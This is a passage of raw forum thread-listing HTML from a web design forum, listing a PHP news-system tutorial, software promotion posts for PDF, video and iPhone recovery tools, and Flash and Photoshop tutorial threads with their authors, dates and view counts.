	<div class="rating0 nonsticky">
		<div class="threadinfo" title="In this tutorial, I'm going to show you a basic news system. The system is entirely flat-files, and doesn't use a database. Here are the features our news system will have: 
News categories 
the ability to add articles and categories 
rss feeds for each category 
static pages 
Full meta keyword and...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?45008-Tutorial-PHP-news-system&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_45008">Tutorial: PHP news system.</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?52762-ashleycox&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by ashleycox on 23 May 2011 03:12 PM">ashleycox</a>,&nbsp;23 May 2011&nbsp;03:12 PM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="news, news script, php tutorial, tutorial" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=45008" onclick="who(45008); return false;" class="understate">4</a></li>
				<li>Views: 60,781</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?64541-James_Smith&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="James_Smith is offline"><strong>James_Smith</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?64541-James_Smith&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=64541&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		<li class="left">
			<a href="http://www.cbil360.com/" class="siteicon_homepage">
				Visit Homepage
			</a>
		</li>
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>18 Feb 2013, <span class="time">07:02 AM</span>
			<a href="showthread.php?45008-Tutorial-PHP-news-system&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237257#post237257" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85403">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Looking for a Windows 7 compatible PDF Converter to convert PDF files on your Windows 7 based computer? In this case, you might need an all-in-one Windows 7 PDF Converter like Firstarsoft PDF Converter Pro. It lets you convert almost any PDF file–native, scanned or even password protected PDF, to...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?85403-2013-Best-Windows-7-PDF-Converter-to-Convert-PDF-to-Word-Excel-EPUB-PPT-on-Windows&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85403">2013 Best Windows 7 PDF Converter to Convert PDF to Word, Excel, EPUB, PPT on Windows</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?66702-JerryEdison001&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by JerryEdison001 on 17 Feb 2013 11:20 AM">JerryEdison001</a>,&nbsp;17 Feb 2013&nbsp;11:20 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85403" onclick="who(85403); return false;" class="understate">0</a></li>
				<li>Views: 464,894</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?66702-JerryEdison001&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="JerryEdison001 is offline"><strong>JerryEdison001</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?66702-JerryEdison001&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=66702&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>17 Feb 2013, <span class="time">11:20 AM</span>
			<a href="showthread.php?85403-2013-Best-Windows-7-PDF-Converter-to-Convert-PDF-to-Word-Excel-EPUB-PPT-on-Windows&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237237#post237237" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85399">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Import MXF recordings to Mac with Mac MXF to Mov Converter    
  
Summary: In this article, you can learn How to convert recorded MXF clips to MOV for editing on Mac, it will help you solve the problems you encountered.  
  
Why do you need to convert MXF to MOV format for editing on Mac?  
  
If...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?85399-Import-MXF-recordings-to-Mac-with-Mac-MXF-to-Mov-Converter&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85399">Import MXF recordings to Mac with Mac MXF to Mov Converter</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?85605-Violet16&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by Violet16 on 12 Feb 2013 12:58 AM">Violet16</a>,&nbsp;12 Feb 2013&nbsp;12:58 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="convert mxf mac, edit mxf on mac, import mxf to mac, mxf to mov, play mxf on mac" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85399" onclick="who(85399); return false;" class="understate">0</a></li>
				<li>Views: 46,049</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?85605-Violet16&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Violet16 is offline"><strong>Violet16</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?85605-Violet16&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=85605&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>12 Feb 2013, <span class="time">12:58 AM</span>
			<a href="showthread.php?85399-Import-MXF-recordings-to-Mac-with-Mac-MXF-to-Mov-Converter&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237195#post237195" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_55170">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="If you are able to learn about to Adobe Flash through the use of these Flash tutorials. In this link Flash tutorials shown here are very easy to understand. 
iwebask.com/blog/2011/10/07/10-great-websites-for-flash-tutorials-and-resources/ 
_______________________ 
Low cost website design">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?55170-Flash-Tutorials&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_55170">Flash Tutorials</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?65622-jaxter123&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by jaxter123 on 27 Aug 2012 02:55 AM">jaxter123</a>,&nbsp;27 Aug 2012&nbsp;02:55 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=55170" onclick="who(55170); return false;" class="understate">5</a></li>
				<li>Views: 58,253</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?61417-ggiwebinfo&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="ggiwebinfo is offline"><strong>ggiwebinfo</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?61417-ggiwebinfo&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=61417&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		<li class="left">
			<a href="http://ggi.ac.in/" class="siteicon_homepage">
				Visit Homepage
			</a>
		</li>
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>06 Feb 2013, <span class="time">11:21 PM</span>
			<a href="showthread.php?55170-Flash-Tutorials&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237144#post237144" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85382">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Flip PDF Professional for Mac is useful and amazing utility to convert PDF to Flash based eBooks with real page turn effect on Mac. The Professional version provides many powerful tools for you to build the eBooks.  
 
You are enabled to edit imported PDF pages with embedding native Flash or...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon14.png" alt="Thumbs up" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?85382-Flip-PDF-for-Mac-Convert-PDF-to-flipping-books-with-real-page-turn-effect-on-Mac&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85382">Flip PDF for Mac - Convert PDF to flipping books with real page turn effect on Mac</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?83334-mike11&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by mike11 on 05 Feb 2013 03:43 AM">mike11</a>,&nbsp;05 Feb 2013&nbsp;03:43 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="convert pdf to flash, flip pdf for mac, pdf to ebook, pdf to flash mac, pdf to flip ebook" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85382" onclick="who(85382); return false;" class="understate">0</a></li>
				<li>Views: 76,376</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?83334-mike11&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="mike11 is offline"><strong>mike11</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?83334-mike11&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=83334&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>05 Feb 2013, <span class="time">03:43 AM</span>
			<a href="showthread.php?85382-Flip-PDF-for-Mac-Convert-PDF-to-flipping-books-with-real-page-turn-effect-on-Mac&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237107#post237107" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_55436">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I am learning Photoshop. I want to know more about Photoshop so I am looking for photoshop tutorials. will anyone help me? 
 botanix resort">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?55436-Photoshop-tutorials&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_55436">Photoshop tutorials</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?65772-calvinclien&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by calvinclien on 13 Sep 2012 02:02 AM">calvinclien</a>,&nbsp;13 Sep 2012&nbsp;02:02 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=55436" onclick="who(55436); return false;" class="understate">11</a></li>
				<li>Views: 69,738</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?61417-ggiwebinfo&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="ggiwebinfo is offline"><strong>ggiwebinfo</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?61417-ggiwebinfo&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=61417&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		<li class="left">
			<a href="http://ggi.ac.in/" class="siteicon_homepage">
				Visit Homepage
			</a>
		</li>
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>04 Feb 2013, <span class="time">02:59 AM</span>
			<a href="showthread.php?55436-Photoshop-tutorials&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237095#post237095" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85373">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="How to convert JVC Everio GS-TD1/GY-HMZ1U 3D AVCHD to ProRes MOV on Mac  
  
Summary: Follow this article you will know how to convert JVC Everio GS-TD1/GY-HMZ1U 3D AVCHD to ProRes MOV on Mac.  
  
JVC Everio offers Full HD image quality throughout the lineup. So every new Everio is capable of...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?85373-How-to-convert-JVC-Everio-GS-TD1-GY-HMZ1U-3D-AVCHD-to-ProRes-MOV-on-Mac&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85373">How to convert JVC Everio GS-TD1/GY-HMZ1U 3D AVCHD to ProRes MOV on Mac</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?85605-Violet16&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by Violet16 on 02 Feb 2013 08:51 PM">Violet16</a>,&nbsp;02 Feb 2013&nbsp;08:51 PM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="3d avchd to fcp, 3d avchd to mov, 3d avchd to prores, convert jvc 3d avchd, jvc everio gs/gy video" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85373" onclick="who(85373); return false;" class="understate">0</a></li>
				<li>Views: 49,040</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?85605-Violet16&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Violet16 is offline"><strong>Violet16</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?85605-Violet16&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=85605&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>02 Feb 2013, <span class="time">08:51 PM</span>
			<a href="showthread.php?85373-How-to-convert-JVC-Everio-GS-TD1-GY-HMZ1U-3D-AVCHD-to-ProRes-MOV-on-Mac&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237087#post237087" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85372">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="When you restore the lost contacts or messages from iTunes backup directly, it will erase all the content on your iPhone 4S. However, with the help of Dr.Fone (iPhone 4S), things are totally different.  
 
This program can recover lost Contacts and SMS from iPhone 4S by extracting iTunes backup...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon14.png" alt="Thumbs up" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?85372-iPhone-Contacts-Recovery-Recover-Deleted-Contacts-amp-SMS-from-iPhone-4S-Backup&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85372">[iPhone Contacts Recovery] Recover Deleted Contacts &amp; SMS from iPhone 4S Backup</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?83334-mike11&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by mike11 on 01 Feb 2013 10:11 PM">mike11</a>,&nbsp;01 Feb 2013&nbsp;10:11 PM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="backup iphone contacts, iphone sms recovery, recover iphone messages, recover lost contacts, restore iphone contacts" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85372" onclick="who(85372); return false;" class="understate">0</a></li>
				<li>Views: 53,892</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?83334-mike11&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="mike11 is offline"><strong>mike11</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?83334-mike11&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=83334&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>01 Feb 2013, <span class="time">10:11 PM</span>
			<a href="showthread.php?85372-iPhone-Contacts-Recovery-Recover-Deleted-Contacts-amp-SMS-from-iPhone-4S-Backup&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237074#post237074" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_54168">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Over the releases of new versions of Flash, Macromedia has made Flash more and more controllable via programming, where they have it positioned as a competitor to HTML to build interactive web sites and applications such as an e-commerce store.  
  
1:Adobe Flash is among the innovative programs...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?54168-Best-software-for-Creating-Flash-Movies&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_54168">Best software for Creating Flash Movies</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?62953-lilyan&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by lilyan on 08 Jun 2012 04:01 AM">lilyan</a>,&nbsp;08 Jun 2012&nbsp;04:01 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=54168" onclick="who(54168); return false;" class="understate">2</a></li>
				<li>Views: 46,386</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?61417-ggiwebinfo&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="ggiwebinfo is offline"><strong>ggiwebinfo</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?61417-ggiwebinfo&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=61417&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		<li class="left">
			<a href="http://ggi.ac.in/" class="siteicon_homepage">
				Visit Homepage
			</a>
		</li>
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>01 Feb 2013, <span class="time">01:43 AM</span>
			<a href="showthread.php?54168-Best-software-for-Creating-Flash-Movies&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237058#post237058" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85363">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Losing important notes, reminders, calendar or safari bookmarks is really annoying! If you happen to come across this situation, Dr.Fone (iPhone 4S) will help you a lot.  
 
Different from iTunes, it let your preview the content of iTunes backup file in details so that you can recover the exact...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon14.png" alt="Thumbs up" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?85363-YouTube-Recover-iPhone-4S-Notes-Reminders-Calendar-Bookmarks-from-iTunes-backup&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85363">YouTube - Recover iPhone 4S Notes/Reminders/Calendar/Bookmarks from iTunes backup</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?82534-dunleavy26&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by dunleavy26 on 30 Jan 2013 04:24 AM">dunleavy26</a>,&nbsp;30 Jan 2013&nbsp;04:24 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="iphone 4s data recovery, iphone calendar recovery, recover iphone 4s notes, restore iphone bookmarks, retrieve iphone reminders" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85363" onclick="who(85363); return false;" class="understate">0</a></li>
				<li>Views: 88,278</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?82534-dunleavy26&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="dunleavy26 is offline"><strong>dunleavy26</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?82534-dunleavy26&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=82534&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>30 Jan 2013, <span class="time">04:24 AM</span>
			<a href="showthread.php?85363-YouTube-Recover-iPhone-4S-Notes-Reminders-Calendar-Bookmarks-from-iTunes-backup&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237020#post237020" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85316">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Erased all the data from your iPhone 5 by resetting to factory settings accidentally? Deleted important contacts on iPhone 5 by mistake? Lost precious photos and videos from iPhone Camera Roll of a sudden? Data loss is really annoying than any thing else! However, you can get out of the trouble...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon14.png" alt="Thumbs up" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?85316-iPhone-5-Data-Recovery-Recover-Lost-amp-Deleted-data-from-iPhone-5-iTunes-backup&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85316">[iPhone 5 Data Recovery] Recover Lost &amp; Deleted data from iPhone 5 iTunes backup</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
